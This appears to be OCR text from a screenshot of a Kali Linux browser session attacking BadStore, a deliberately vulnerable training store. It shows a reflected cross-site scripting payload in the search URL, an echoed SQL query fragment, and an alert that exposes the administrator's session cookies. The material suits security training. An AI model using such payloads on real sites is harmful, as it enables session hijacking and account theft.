 10.0.2.5/cgi-bin/badstore.cgi?searchquery=+<script>alert(document.cookie)<%2Fscript>&action=search&x=23&y=20
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec La BadStore, explotan...
STORE.NET
earch
Welcome Master System Administrator - Cart contains 2 items at $5012.50
View
Cart
No items matched your search criteria:
SELECT itemnum, sdesc, ldesc, price FROM itemdb WHERE '
us
ster
Only
10.0.2.5
SSOid=YWRtaW46ODMyMThhYzM0YzE4MzRjMjY3ODFmZTRiZGU5M
ThlZTQ6TWFzdGVyIFN5c3RlbSBBZG1p%0AbmlzdHJhdG9yOkE
%3D%0A; CartID=1684303401%3A2%3A5012.5%3A1003%3A1005
OK